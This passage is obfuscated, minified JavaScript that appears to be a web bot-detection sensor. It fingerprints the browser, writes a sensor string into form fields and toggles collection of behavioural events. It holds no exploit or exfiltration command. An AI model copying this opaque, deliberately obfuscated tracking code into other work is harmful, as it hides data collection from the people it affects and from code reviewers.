kLJ=lv(lv(R));var ZDJ=lv(Sc);var LVV=lv(Sc);var NnV=lv({});var T6V=lv(lv(R));var GnV=lv(lv(R));var NwJ=lv([]);var btJ=lv(Sc);var bYV=lv({});var CdJ=lv(Sc);var WvJ=Y7;var zBJ=Yq()[l9(ZX)](Aq,Rg,pw);var TEV=wW[Yq()[l9(F3)](BB,Sv,hp)]();var K1V=Yq()[l9(ZX)](Aq,Rg,VM);var xzJ=lv(Sc);var d2J=QMJ;var RkJ=UT(Rj,[Hg()[lX(bM)](R4,Jb,fb),Bw(Y7)]);var WVV=lv(Sc);var mtJ=UT(Rj,[w0,QMJ,Y7,IxJ,RX,QMJ,ZX,IxJ]);var PcV=w0;if(lv(JrV)){try{var FGV=nC.length;var rQV=lv(Sc);zBJ=Tv(zBJ,Hg()[lX(lI)].apply(null,[LM,xd,mK]));if(nZ(pE[Hg()[lX(OT)].call(null,qL,DD,GM)][K7()[V9(bz)](FWJ,TM,PD,hL,Mz,Ux)],undefined)){zBJ=Tv(zBJ,VF()[Rt(Gp)].apply(null,[Y7,rM,Ow,RX,Ez]));WvJ-=hJJ;}else{zBJ=Tv(zBJ,K7()[V9(GU)](XA,lv([]),IT,Y7,v4,U4));WvJ-=cA;}}catch(kSV){nC.splice(mU(FGV,Y7),Infinity,wK);zBJ=Tv(zBJ,Hg()[lX(EI)].call(null,Db,kT,Np));WvJ-=cA;}JrV=lv(R);}var fVV=Y7;var mbJ=l4;var EYV=UT(Rj,[Yq()[l9(fL)].call(null,tA,jd,Z3),Array]);var xYV=new r6();var lV;xYV[nZ(typeof gm()[c9(m4)],Tv('',[][[]]))?gm()[c9(jA)](Tw,lv(w0),TEJ):gm()[c9(fD)](JSJ,lL,HOJ)](EYV,gm()[c9(ZF)](zB,II,OOJ),VEJ);({lV:lV}=EYV);if(lv(OcV)){OcV=lv(lv(Sc));}pE[Hg()[lX(Y2)](YZ,qp,c4)]._cf=pE[N7(typeof Hg()[lX(wI)],Tv([],[][[]]))?Hg()[lX(RX)](ClJ,ND,Cx):Hg()[lX(Y2)](YZ,lv(lv({})),c4)]._cf||[];if(lv(kLJ)){kLJ=lv(R);}pE[N7(typeof Hg()[lX(ED)],Tv('',[][[]]))?Hg()[lX(RX)].call(null,Q4,V2,nz):Hg()[lX(Y2)].apply(null,[YZ,gx,c4])].bmak=pE[Hg()[lX(Y2)](YZ,hL,c4)].bmak&&pE[Hg()[lX(Y2)](YZ,lv(lv(w0)),c4)].bmak[N7(typeof gm()[c9(dK)],Tv([],[][[]]))?gm()[c9(fD)].apply(null,[qOJ,F2,PYJ]):gm()[c9(KD)].apply(null,[Jm,lv({}),Ef])](VF()[Rt(H8)](Y2,GI,Aq,cT,w0))&&pE[Hg()[lX(Y2)](YZ,lU,c4)].bmak[gm()[c9(KD)](Jm,lv(Y7),Ef)](nZ(typeof K7()[V9(Tb)],Tv(Yq()[l9(ZX)](Aq,Rg,UL),[][[]]))?K7()[V9(V2)](Vx,lv({}),lI,fD,r4,PGJ):K7()[V9(Y7)].call(null,gEJ,Tw,xU,bI,Tq,DEJ))?pE[nZ(typeof Hg()[lX(g2)],Tv('',[][[]]))?Hg()[lX(Y2)].call(null,YZ,lv({}),c4):Hg()[lX(RX)](Wp,Tf,P4)].bmak:function(){var E1V;nC.push(qw);return E1V=UT(Rj,[N7(typeof K7()[V9(dK)],'undefined')?K7()[V9(Y7)](Am,lv(lv(w0)),Ow,fJJ,YF,AA):K7()[V9(V2)].call(null,Vx,Jb,f9,fD,qw,VEJ),lv(lv({})),Yq()[l9(OL)].call(null,Cp,S2,NF),function gQV(){nC.push(Pt);try{var JJV=nC.length;var P6V=lv([]);var XSV=lv(YUJ(sYV));var Y6V=XgJ(xKJ);var mVV=Y6V[gm()[c9(mK)].apply(null,[kF,r4,Zq])];RXJ(mVV,sYV&&XSV);XbJ(Y6V[Hg()[lX(kT)].apply(null,[Z3,UL,jL])],lv(lv([])));var OJV=NCJ(BP,[NkJ]);var ZnV=gm()[c9(UI)](Hp,qp,kI)[gm()[c9(BM)](Pp,v4,OGJ)](LXJ(),Yq()[l9(EF)](RK,S4,bd))[gm()[c9(BM)].call(null,Pp,hx,OGJ)](NCJ(BP,[Y6V[Yq()[l9(BM)].call(null,Z3,C2,bz)]]),Yq()[l9(GL)].apply(null,[ms,HA,II]))[gm()[c9(BM)](Pp,lv(lv(w0)),OGJ)](OJV);if(pE[Hg()[lX(OT)](M3,kz,GM)][Yq()[l9(YI)](WB,s3,lv([]))](gm()[c9(ZB)].call(null,Gw,XA,SC))){pE[Hg()[lX(OT)](M3,lv(lv([])),GM)][Yq()[l9(YI)](WB,s3,bd)](gm()[c9(ZB)](Gw,lv(Y7),SC))[nZ(typeof gm()[c9(A2)],Tv([],[][[]]))?gm()[c9(l4)](RK,lv(lv([])),lOJ):gm()[c9(fD)].apply(null,[bB,H2,cSJ])]=ZnV;}if(nZ(typeof pE[Hg()[lX(OT)](M3,Ax,GM)][N7(typeof Yq()[l9(qA)],Tv([],[][[]]))?Yq()[l9(m4)](rA,dnJ,lv(lv(w0))):Yq()[l9(wp)](VEJ,Ew,m4)](gm()[c9(ZB)].call(null,Gw,FD,SC)),Hg()[lX(VB)](qM,lv(w0),QK))){var xbJ=pE[Hg()[lX(OT)](M3,bd,GM)][Yq()[l9(wp)](VEJ,Ew,qw)](gm()[c9(ZB)].call(null,Gw,Y2,SC));for(var H6V=w0;nL(H6V,xbJ[N7(typeof Yq()[l9(Xx)],Tv('',[][[]]))?Yq()[l9(m4)](OK,FD,Jb):Yq()[l9(TM)].apply(null,[Bx,dw,Mk])]);H6V++){xbJ[H6V][gm()[c9(l4)].apply(null,[RK,lv(lv(w0)),lOJ])]=ZnV;}}}catch(lrV){nC.splice(mU(JJV,Y7),Infinity,Pt);SJV(Yq()[l9(JT)](WM,F4,lv(Y7))[gm()[c9(BM)](Pp,hw,OGJ)](lrV,VF()[Rt(BM)](Y7,XA,NF,ND,LK))[gm()[c9(BM)].call(null,Pp,Gp,OGJ)](NkJ));}nC.pop();},VF()[Rt(H8)](Y2,cv,Pt,ZF,w0),function CYV(){var T1V=lv(YUJ(sYV));nC.push(GN);var znV=XgJ(xKJ);var zsJ=znV[nZ(typeof gm()[c9(FF)],Tv('',[][[]]))?gm()[c9(mK)].apply(null,[kF,XA,jf]):gm()[c9(fD)](wJJ,lv({}),gGJ)];RXJ(zsJ,sYV&&T1V);XbJ(znV[Hg()[lX(kT)](slJ,WM,jL)],lv(lv([])));xHJ(lv(lv(Sc)));var rcV=NCJ(BP,[NkJ]);var rLJ;return rLJ=(N7(typeof gm()[c9(ZB)],Tv('',[][[]]))?gm()[c9(fD)](xnJ,lI,SB):gm()[c9(UI)](Hp,kz,Pf))[gm()[c9(BM)](Pp,YF,c0)](LXJ(),Yq()[l9(EF)].apply(null,[RK,jd,XA]))[N7(typeof gm()[c9(GD)],'undefined')?gm()[c9(fD)](H6J,tA,Jt):gm()[c9(BM)](Pp,lv({}),c0)](NCJ(BP,[znV[Yq()[l9(BM)](Z3,Wf,Z3)]]),Yq()[l9(GL)](ms,z9,pw))[gm()[c9(BM)](Pp,Tb,c0)](rcV),nC.pop(),rLJ;},Yq()[l9(cF)](Xb,bp,xd),UT(Rj,["_setFsp",function _setFsp(YrV){gHJ=YrV;nC.push(Bt);if(gHJ){jkJ=jkJ[Hg()[lX(WL)](lk,RM,ds)](new (pE[nZ(typeof VF()[Rt(bz)],Tv([],[][[]]))?VF()[Rt(KD)](Mk,knJ,SM,v4,rz):VF()[Rt(Mk)].apply(null,[T6J,c2,w0,Mz,WD])])(Hg()[lX(G4)](KEJ,l4,dD),Yq()[l9(l4)].call(null,RX,bR,KD)),v3()[rF(Tq)](LA,IOJ,hL,Dd));}nC.pop();},"_setBm",function _setBm(KQV){nC.push(SD);PDJ=KQV;if(PDJ){jkJ=(nZ(typeof Yq()[l9(Mz)],Tv([],[][[]]))?Yq()[l9(ZX)](Aq,ET,CD):Yq()[l9(m4)](HI,RZ,NF))[nZ(typeof gm()[c9(kw)],'undefined')?gm()[c9(BM)].apply(null,[Pp,AX,xs]):gm()[c9(fD)](zM,lv(Y7),l3)](gHJ?Yq()[l9(k2)].apply(null,[Gx,MWJ,GD]):pE[Hg()[lX(OT)](qOJ,Gp,GM)][K7()[V9(bz)](FWJ,Dd,BM,hL,r4,EF)][N7(typeof gm()[c9(IT)],'undefined')?gm()[c9(fD)](MEJ,CD,OSJ):gm()[c9(bd)](gT,qp,T6J)],Yq()[l9(jF)].call(null,Tb,rL,SM))[gm()[c9(BM)].apply(null,[Pp,r4,xs])](pE[Hg()[lX(OT)](qOJ,xd,GM)][nZ(typeof K7()[V9(gx)],Tv([],[][[]]))?K7()[V9(bz)](FWJ,pw,Tw,hL,Ow,EF):K7()[V9(Y7)].apply(null,[MYJ,NF,xU,ft,YF,Fq])][N7(typeof gm()[c9(Z2)],Tv('',[][[]]))?gm()[c9(fD)](ccJ,jA,KF):gm()[c9(fQJ)].apply(null,[Mf,tA,RZ])],nZ(typeof Hg()[lX(V6J)],Tv([],[][[]]))?Hg()[lX(pK)].apply(null,[nz,lv(lv({})),UB]):Hg()[lX(RX)](rQJ,AX,E2));xKJ=lv(lv(Sc));}else{var kHJ=XgJ(xKJ);mDJ=kHJ[N7(typeof gm()[c9(A2)],Tv([],[][[]]))?gm()[c9(fD)](fEJ,v4,ZX):gm()[c9(mK)].apply(null,[kF,SC,RA])];}nC.pop();w5J(xKJ);},"_setAu",function _setAu(VSV){nC.push(BJJ);if(N7(typeof VSV,K7()[V9(ZX)](Zq,F2,fD,Mk,ZF,MWJ))){if(N7(VSV[Hg()[lX(ncJ)].apply(null,[hd,Y2,L4])](K7()[V9(H8)](PT,lv(lv(w0)),pw,Y7,RX,Fp),w0),w0)){jkJ=Yq()[l9(ZX)](Aq,Qq,lv([]))[gm()[c9(BM)].call(null,Pp,Az,OR)](gHJ?Yq()[l9(k2)](Gx,hg,lv(lv(Y7))):pE[Hg()[lX(OT)](Qf,CF,GM)][K7()[V9(bz)].call(null,FWJ,UL,UB,hL,V2,tK)][gm()[c9(bd)].apply(null,[gT,lv(lv(Y7)),FSJ])],Yq()[l9(jF)].apply(null,[Tb,FR,bA]))[gm()[c9(BM)](Pp,gx,OR)](pE[Hg()[lX(OT)](Qf,f9,GM)][K7()[V9(bz)].call(null,FWJ,v4,Aq,hL,C4,tK)][N7(typeof gm()[c9(FB)],'undefined')?gm()[c9(fD)](XPJ,lv(w0),xYJ):gm()[c9(fQJ)].apply(null,[Mf,gx,qF])])[N7(typeof gm()[c9(fb)],'undefined')?gm()[c9(fD)].call(null,Vx,C4,XPJ):gm()[c9(BM)](Pp,lv(lv({})),OR)](VSV);}else{jkJ=VSV;}}nC.pop();},gm()[c9(ST)](VB,BM,FA),function DVV(BVV){TEV+=Y7;},"_setIpr",function _setIpr(R6V){fOV=R6V;},"_setAkid",function _setAkid(IrV){sYV=IrV;zSV=lv(YUJ(sYV));},"_enableBiometricEvent",function _enableBiometricEvent(ISV){qrV=ISV;},"_enableBiometricResearch",function _enableBiometricResearch(LGV){QdJ=LGV;},"_fetchParams",function _fetchParams(tHJ){RXJ(mDJ,sYV&&zSV);}]),nZ(typeof Hg()[lX(Fz)],'undefined')?Hg()[lX(Ez)].call(null,N2,Tw,HM):Hg()[lX(RX)](kOJ,lv(lv(Y7)),KOJ),function(){return d0.apply(this,[TQ,arguments]);}]),nC.pop(),E1V;}();if(lv(ZDJ)){ZDJ=lv(lv({}));}FG[Yq()[l9(JI)](cT,HF,lv([]))]=function(KVV){if(N7(KVV,jkJ)){dVV=lv(R);}};if(pE[Hg()[lX(Y2)].call(null,YZ,IT,c4)].bmak[K7()[V9(V2)](Vx,Tq,PD,fD,Z3,PGJ)]){if(lv(LVV)){try{var XGV=nC.length;var dGV=lv([]);zBJ=Tv(zBJ,VF()[Rt(w0)](Y7,H4,GD,XA,Ex));if(lv(lv(pE[Hg()[lX(Y2)].apply(null,[YZ,CF,c4])]))){zBJ=Tv(zBJ,VF()[Rt(Gp)].call(null,Y7,rM,VM,fD,Ez));WvJ=Tv(WvJ,Tb);}else{zBJ=Tv(zBJ,K7()[V9(GU)].apply(null,[XA,Ow,Az,Y7,lv(w0),U4]));WvJ=Tv(WvJ,lL);}}catch(CrV){nC.splice(mU(XGV,Y7),Infinity,wK);zBJ=Tv(zBJ,Hg()[lX(EI)].call(null,Db,bA,Np));WvJ=Tv(WvJ,lL);}LVV=lv(lv([]));}PYV[gm()[c9(f9)](ZF,Ow,pWJ)](Yq()[l9(L4)](FT,bp,CD),SJV);SJV(gm()[c9(WlJ)](F8,ZF,SF));if(sI(pE[Hg()[lX(Y2)](YZ,ZF,c4)]._cf[Yq()[l9(TM)].apply(null,[Bx,bm,kz])],wW[Yq()[l9(F3)](BB,Sv,Ot)]())){for(var gOV=w0;nL(gOV,pE[Hg()[lX(Y2)](YZ,lv([]),c4)]._cf[Yq()[l9(TM)](Bx,bm,lv(lv(Y7)))]);gOV++){pE[nZ(typeof Hg()[lX(C3)],Tv([],[][[]]))?Hg()[lX(Y2)].call(null,YZ,cT,c4):Hg()[lX(RX)](Ld,bA,fI)].bmak[Hg()[lX(Ez)](XX,PD,HM)](pE[Hg()[lX(Y2)](YZ,qp,c4)]._cf[gOV]);}pE[nZ(typeof Hg()[lX(ED)],'undefined')?Hg()[lX(Y2)](YZ,ZX,c4):Hg()[lX(RX)].call(null,F4,hp,Hz)]._cf=UT(Rj,[Yq()[l9(hL)](Xt,C6,lv([])),pE[Hg()[lX(Y2)](YZ,qw,c4)].bmak[N7(typeof Hg()[lX(SA)],'undefined')?Hg()[lX(RX)].apply(null,[Yx,fL,GB]):Hg()[lX(Ez)](XX,Tb,HM)]]);}else{var s1V;if(pE[Hg()[lX(OT)](qL,kz,GM)][Yq()[l9(Hw)](dK,Q8,nt)])s1V=pE[Hg()[lX(OT)](qL,bd,GM)][Yq()[l9(Hw)].call(null,dK,Q8,VB)];if(lv(s1V)){var UGV=pE[Hg()[lX(OT)].call(null,qL,Jb,GM)][v3()[rF(nt)].apply(null,[KQJ,GI,Tf,w0])](Yq()[l9(Xx)](zB,qrJ,lv(lv(w0))));if(UGV[Yq()[l9(TM)](Bx,bm,DD)])s1V=UGV[mU(UGV[Yq()[l9(TM)].apply(null,[Bx,bm,r4])],Y7)];}if(s1V[K7()[V9(ND)](Vz,UB,r4,ZX,lv(Y7),IH)]){var S1V=s1V[K7()[V9(ND)](Vz,lv({}),F2,ZX,RM,IH)];var fJV=S1V[Yq()[l9(PD)].apply(null,[xB,zg,kT])](K7()[V9(H8)].apply(null,[PT,PD,xd,Y7,WR,Tt]));if(S0(fJV[Yq()[l9(TM)].apply(null,[Bx,bm,GU])],wW[N7(typeof gm()[c9(IrJ)],Tv('',[][[]]))?gm()[c9(fD)].apply(null,[CA,lv(lv({})),Md]):gm()[c9(p2)].call(null,gx,lv(Y7),xH)]()))BLJ=S1V[nZ(typeof Yq()[l9(VU)],'undefined')?Yq()[l9(PD)].call(null,xB,zg,xd):Yq()[l9(m4)].call(null,N4,BA,VB)](K7()[V9(H8)](PT,lv(w0),dD,Y7,hw,Tt))[nZ(typeof Yq()[l9(rT)],Tv('',[][[]]))?Yq()[l9(xd)](Sx,gd,OT):Yq()[l9(m4)].call(null,n4,cPJ,xd)](Bw(TM))[DI[hL]];if(BLJ&&N7(Jz(BLJ[Yq()[l9(TM)].apply(null,[Bx,bm,SC])],RX),w0)){var bGV=d0(fG,[BLJ]);if(sI(bGV[Yq()[l9(TM)](Bx,bm,Fd)],ZX)){pE[N7(typeof Hg()[lX(pK)],Tv('',[][[]]))?Hg()[lX(RX)](rz,UB,sM):Hg()[lX(Y2)](YZ,xd,c4)].bmak[Yq()[l9(cF)](Xb,DX,Jb)]._setFsp(N7(bGV[gm()[c9(TM)].apply(null,[CF,dK,zk])](w0),Hg()[lX(TM)](nb,TM,G3)));pE[Hg()[lX(Y2)].apply(null,[YZ,kz,c4])].bmak[Yq()[l9(cF)].apply(null,[Xb,DX,lv(Y7)])]._setBm(N7(bGV[gm()[c9(TM)](CF,lv(w0),zk)](Y7),Hg()[lX(TM)](nb,Pp,G3)));pE[Hg()[lX(Y2)](YZ,Pp,c4)].bmak[Yq()[l9(cF)].call(null,Xb,DX,cT)]._setIpr(N7(bGV[gm()[c9(TM)](CF,Ot,zk)](ZX),Hg()[lX(TM)](nb,lv([]),G3)));pE[Hg()[lX(Y2)].apply(null,[YZ,r4,c4])].bmak[nZ(typeof Yq()[l9(AA)],Tv('',[][[]]))?Yq()[l9(cF)].call(null,Xb,DX,F8):Yq()[l9(m4)](qs,fD,lv(lv(w0)))]._setAkid(N7(bGV[gm()[c9(TM)](CF,Aq,zk)](TM),N7(typeof Hg()[lX(TM)],Tv([],[][[]]))?Hg()[lX(RX)](zL,lI,ls):Hg()[lX(TM)].call(null,nb,F2,G3)));if(sI(bGV[Yq()[l9(TM)].call(null,Bx,bm,NF)],hp)){pE[N7(typeof Hg()[lX(pw)],Tv('',[][[]]))?Hg()[lX(RX)].call(null,HI,jA,xVJ):Hg()[lX(Y2)](YZ,m4,c4)].bmak[Yq()[l9(cF)](Xb,DX,fD)]._enableBiometricEvent(N7(bGV[gm()[c9(TM)].call(null,CF,v4,zk)](hp),Hg()[lX(TM)].call(null,nb,DD,G3)));}if(sI(bGV[Yq()[l9(TM)](Bx,bm,VM)],Mk)){pE[Hg()[lX(Y2)](YZ,Dd,c4)].bmak[N7(typeof Yq()[l9(v4)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[I4,TT,Pt]):Yq()[l9(cF)](Xb,DX,kz)]._enableBiometricResearch(N7(bGV[gm()[c9(TM)](CF,lv(lv([])),zk)](Mk),nZ(typeof Hg()[lX(hz)],Tv('',[][[]]))?Hg()[lX(TM)](nb,Az,G3):Hg()[lX(RX)](b3,lv(w0),VVJ)));}pE[Hg()[lX(Y2)](YZ,KD,c4)].bmak[Yq()[l9(cF)](Xb,DX,Tb)]._fetchParams(lv(lv({})));pE[N7(typeof Hg()[lX(Bx)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,Zp,PD,tA):Hg()[lX(Y2)].call(null,YZ,XA,c4)].bmak[Yq()[l9(cF)](Xb,DX,f9)]._setAu(S1V);}}}}try{var EEV=nC.length;var gLJ=lv({});if(lv(NnV)){try{zBJ=Tv(zBJ,Hg()[lX(II)](GOJ,WR,bz));var m1V=pE[Hg()[lX(OT)](qL,Dq,GM)][Yq()[l9(ds)].call(null,St,rs,lv(lv(Y7)))](gm()[c9(jA)].apply(null,[Tw,Ow,TEJ]));if(nZ(m1V[Yq()[l9(NWJ)](Sw,TA,hL)],undefined)){zBJ=Tv(zBJ,VF()[Rt(Gp)](Y7,rM,pw,l4,Ez));WvJ*=pT;}else{zBJ=Tv(zBJ,K7()[V9(GU)].call(null,XA,XA,St,Y7,Aq,U4));WvJ*=bF;}}catch(cYV){nC.splice(mU(EEV,Y7),Infinity,wK);zBJ=Tv(zBJ,Hg()[lX(EI)](Db,lv(lv({})),Np));WvJ*=bF;}NnV=lv(lv([]));}xHJ(lv(lv(Sc)));var X1V=X6J();JsJ();FDJ=mU(X6J(),X1V);pE[nZ(typeof Hg()[lX(AH)],'undefined')?Hg()[lX(g2)].call(null,MB,Jm,TT):Hg()[lX(RX)].apply(null,[Pw,ED,WGJ])](function(){fVV=Y7;},cx);}catch(RbJ){nC.splice(mU(EEV,Y7),Infinity,wK);}}nC.pop();}break;}};var vQV=function(bDJ){try{if(bDJ!=null&&!pE["isNaN"](bDJ)){var BnV=pE["parseFloat"](bDJ);if(!pE["isNaN"](BnV)){return BnV["toFixed"](2);}}}catch(MOV){}return -1;};var ROV=function(VOV){return pE["Math"]["floor"](pE["Math"]["random"]()*VOV["length"]);};var NCJ=function QSV(KsJ,mEV){'use strict';var zEV=QSV;switch(KsJ){case gO:{var LJV=mEV[R];var AnV;nC.push(PT);return AnV=UT(Rj,[Hg()[lX(hx)](I3,Fd,qp),LJV]),nC.pop(),AnV;}break;case Sl:{return this;}break;case WX:{return this;}break;case Ch:{nC.push(InJ);var HGV;return HGV=gm()[c9(dK)](UB,Dq,VA),nC.pop(),HGV;}break;case FS:{var KcV=mEV[R];nC.push(OVJ);var vVV=pE[K7()[V9(RX)](fU,TM,Y2,Mk,Y2,JrJ)](KcV);var tJV=[];for(var CSV in vVV)tJV[nZ(typeof Yq()[l9(Nw)],Tv('',[][[]]))?Yq()[l9(hL)].call(null,Xt,fq,St):Yq()[l9(m4)].apply(null,[WrJ,BQJ,Ax])](CSV);tJV[gm()[c9(RM)](H8,Jm,TD)]();var W1V;return W1V=function ksJ(){nC.push(WI);for(;tJV[Yq()[l9(TM)](Bx,VX,fD)];){var xQV=tJV[gm()[c9(VM)](Sw,Pp,Rf)]();if(WT(xQV,vVV)){var ZbJ;return ksJ[gm()[c9(l4)](RK,UL,I8)]=xQV,ksJ[Yq()[l9(FB)](FB,n1,PD)]=lv(Y7),nC.pop(),ZbJ=ksJ,ZbJ;}}ksJ[Yq()[l9(FB)](FB,n1,F2)]=lv(w0);var BYV;return nC.pop(),BYV=ksJ,BYV;},nC.pop(),W1V;}break;case gn:{nC.push(Z6J);this[Yq()[l9(FB)].call(null,FB,BVJ,IT)]=lv(DI[hL]);var N1V=this[K7()[V9(Tf)](sw,Jb,V2,jA,lv(lv([])),qM)][w0][VF()[Rt(l4)].call(null,jA,GH,WR,Mk,Mf)];if(N7(gm()[c9(v4)](lU,lv(Y7),nw),N1V[N7(typeof Hg()[lX(pw)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,BB,RX,Fx):Hg()[lX(bA)].call(null,Jv,lv(Y7),p4)]))throw N1V[gm()[c9(Jb)](AX,Tq,sv)];var CJV;return CJV=this[nZ(typeof gm()[c9(mK)],Tv([],[][[]]))?gm()[c9(SC)](BD,lv([]),DGJ):gm()[c9(fD)](t1J,Jm,fJJ)],nC.pop(),CJV;}break;case TO:{var BJV=mEV[R];var GOV=mEV[Sc];nC.push(xM);var hDJ;var QcV;var KbJ;var LDJ;var b6V=VF()[Rt(ZX)].call(null,Y7,gp,lv({}),Az,Zt);var nEV=BJV[Yq()[l9(PD)](xB,X7,lv(lv({})))](b6V);for(LDJ=w0;nL(LDJ,nEV[Yq()[l9(TM)].call(null,Bx,k8,f9)]);LDJ++){hDJ=Jz(tU(AL(GOV,hL),DI[ZX]),nEV[Yq()[l9(TM)](Bx,k8,lI)]);GOV*=DI[TM];GOV&=DI[hp];GOV+=DI[Mk];GOV&=DI[m4];QcV=Jz(tU(AL(GOV,hL),DI[ZX]),nEV[Yq()[l9(TM)](Bx,k8,lv(lv(Y7)))]);GOV*=DI[TM];GOV&=wW[gm()[c9(bz)].call(null,SL,NF,DC)]();GOV+=DI[Mk];GOV&=DI[m4];KbJ=nEV[hDJ];nEV[hDJ]=nEV[QcV];nEV[QcV]=KbJ;}var hGV;return hGV=nEV[gm()[c9(VU)](FD,SM,DX)](b6V),nC.pop(),hGV;}break;case wP:{var BsJ=mEV[R];nC.push(Lp);if(nZ(typeof BsJ,N7(typeof K7()[V9(Y2)],'undefined')?K7()[V9(Y7)].apply(null,[zSJ,v4,GU,xT,fL,nb]):K7()[V9(ZX)](Zq,VU,CD,Mk,WM,lF))){var w1V;return w1V=N7(typeof Yq()[l9(SC)],Tv([],[][[]]))?Yq()[l9(m4)](Tb,cL,F2):Yq()[l9(ZX)](Aq,MX,Mz),nC.pop(),w1V;}var JQV;return JQV=BsJ[Hg()[lX(WL)].apply(null,[PR,lv(lv(Y7)),ds])](new (pE[VF()[Rt(KD)](Mk,vrJ,lv(lv(w0)),F3,rz)])(Hg()[lX(tA)](WQJ,lv(lv({})),l4),Hg()[lX(II)](Rk,lv({}),bz)),Yq()[l9(C4)].apply(null,[qw,VA,lL]))[Hg()[lX(WL)](PR,WM,ds)](new (pE[nZ(typeof VF()[Rt(hL)],Tv([],[][[]]))?VF()[Rt(KD)](Mk,vrJ,lU,GD,rz):VF()[Rt(Mk)](ft,SA,bd,XA,ElJ)])(gm()[c9(II)](WB,ZF,UrJ),Hg()[lX(II)].apply(null,[Rk,SC,bz])),gm()[c9(xU)](Sx,Fd,wR))[Hg()[lX(WL)](PR,lv(lv(Y7)),ds)](new (pE[VF()[Rt(KD)].call(null,Mk,vrJ,hL,TM,rz)])(gm()[c9(Ax)].apply(null,[wp,Ow,r7]),Hg()[lX(II)](Rk,lv(lv(Y7)),bz)),gm()[c9(DD)](L4,lv(w0),WV))[N7(typeof Hg()[lX(Pt)],'undefined')?Hg()[lX(RX)](Np,bA,jA):Hg()[lX(WL)](PR,kT,ds)](new (pE[VF()[Rt(KD)].apply(null,[Mk,vrJ,C4,TM,rz])])(Yq()[l9(wd)].call(null,DD,PZ,PD),Hg()[lX(II)](Rk,Jb,bz)),VF()[Rt(Tf)](RX,USJ,dD,V2,V2))[Hg()[lX(WL)].apply(null,[PR,ND,ds])](new (pE[N7(typeof VF()[Rt(m4)],'undefined')?VF()[Rt(Mk)].call(null,Ez,T1J,bd,Y7,CB):VF()[Rt(KD)](Mk,vrJ,lv(lv(w0)),bd,rz)])(nZ(typeof Yq()[l9(Jb)],Tv([],[][[]]))?Yq()[l9(dK)].apply(null,[rT,D4,lv(lv({}))]):Yq()[l9(m4)](pB,rJJ,SL),Hg()[lX(II)](Rk,Ot,bz)),nZ(typeof VF()[Rt(Y2)],Tv([],[][[]]))?VF()[Rt(Dd)](RX,USJ,kz,NF,fT):VF()[Rt(Mk)](XQJ,V2,lv(lv([])),hp,J9))[Hg()[lX(WL)](PR,Z3,ds)](new (pE[VF()[Rt(KD)].apply(null,[Mk,vrJ,lv(lv(Y7)),Y7,rz])])(Hg()[lX(xU)](KU,Ax,VU),Hg()[lX(II)].call(null,Rk,Mf,bz)),gm()[c9(lL)](brJ,ZX,qN))[nZ(typeof Hg()[lX(F3)],Tv('',[][[]]))?Hg()[lX(WL)].apply(null,[PR,lv(lv(Y7)),ds]):Hg()[lX(RX)](kYJ,xd,K3)](new (pE[VF()[Rt(KD)](Mk,vrJ,lU,hw,rz)])(Hg()[lX(Ax)].call(null,xf,DD,n2),Hg()[lX(II)](Rk,hx,bz)),nZ(typeof VF()[Rt(ZX)],Tv([],[][[]]))?VF()[Rt(pw)].call(null,TM,USJ,Dq,xU,zI):VF()[Rt(Mk)](Pp,gSJ,TM,qp,UF))[Hg()[lX(WL)].call(null,PR,hL,ds)](new (pE[VF()[Rt(KD)].apply(null,[Mk,vrJ,PD,H8,rz])])(K7()[V9(YF)](T2,XA,SC,Mk,KD,D4),Hg()[lX(II)].call(null,Rk,fD,bz)),nZ(typeof Hg()[lX(Tq)],'undefined')?Hg()[lX(DD)].call(null,vm,bA,XK):Hg()[lX(RX)](LB,CD,I3))[Yq()[l9(xd)].apply(null,[Sx,mZ,f9])](w0,rT),nC.pop(),JQV;}break;case Q6:{var gEV=mEV[R];var XcV=mEV[Sc];var G1V;nC.push(JrJ);return G1V=Tv(pE[Hg()[lX(ZF)](hd,VU,kq)][Yq()[l9(RM)](A2,c0,lv(lv({})))](P8(pE[Hg()[lX(ZF)](hd,FB,kq)][N7(typeof gm()[c9(RX)],Tv('',[][[]]))?gm()[c9(fD)].apply(null,[CGJ,Jm,PGJ]):gm()[c9(qp)](l4,RX,NO)](),Tv(mU(XcV,gEV),Y7))),gEV),nC.pop(),G1V;}break;case BP:{var XrV=mEV[R];nC.push(SQJ);var ssJ=new (pE[nZ(typeof VF()[Rt(OT)],'undefined')?VF()[Rt(VU)](ZF,nI,Tb,Ax,bA):VF()[Rt(Mk)](Wz,OcJ,lv([]),lU,McJ)])();var lOV=ssJ[nZ(typeof Yq()[l9(Tf)],Tv([],[][[]]))?Yq()[l9(Mf)](tw,jlJ,lv(Y7)):Yq()[l9(m4)].apply(null,[f9,KJJ,lv(lv(Y7))])](XrV);var EbJ=Yq()[l9(ZX)](Aq,ESJ,Dq);lOV[gm()[c9(hw)](BB,CD,dq)](function(EGV){nC.push(JPJ);EbJ+=pE[Hg()[lX(jA)].apply(null,[zq,dK,VEJ])][N7(typeof VF()[Rt(Tf)],'undefined')?VF()[Rt(Mk)].apply(null,[IrJ,OVJ,Jb,ED,pT]):VF()[Rt(RX)].apply(null,[OT,I3,lv(lv({})),FB,lU])](EGV);nC.pop();});var jYV;return jYV=pE[gm()[c9(Dd)].apply(null,[w2,CD,qX])](EbJ),nC.pop(),jYV;}break;case dV:{var xJV;nC.push(SL);return xJV=new (pE[Hg()[lX(lU)](lrJ,F2,GU)])()[N7(typeof Yq()[l9(qw)],'undefined')?Yq()[l9(m4)].apply(null,[BVJ,rT,bd]):Yq()[l9(xU)](SD,Tk,Tw)](),nC.pop(),xJV;}break;case Ur:{nC.push(J4);var wcV=[nZ(typeof Yq()[l9(lU)],Tv('',[][[]]))?Yq()[l9(Ax)](w0,Tx,Tf):Yq()[l9(m4)](LEJ,DT,lv(Y7)),Hg()[lX(Ow)](zm,ED,wI),Yq()[l9(DD)](f2,Xx,Fd),VF()[Rt(F3)](l4,kw,lv(lv([])),Gp,WB),VF()[Rt(Az)](l4,YI,dK,WM,Tb),Hg()[lX(dD)](AcJ,kz,Zb),nZ(typeof Yq()[l9(qw)],Tv('',[][[]]))?Yq()[l9(lL)](Nw,K3,C4):Yq()[l9(m4)](Ip,Ez,RX),Yq()[l9(qp)].call(null,TT,cOJ,ZX),nZ(typeof 